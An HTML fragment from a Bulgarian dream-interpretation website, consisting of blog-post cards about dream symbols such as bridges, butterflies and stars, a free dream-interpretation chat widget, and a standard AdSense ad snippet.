https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_317593164">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-951939421">


	<div id="col-2056478425" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '6c2975b3-5c15-4511-9029-9b8d84f8be24';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-2056478425 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_317593164 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1323704309">
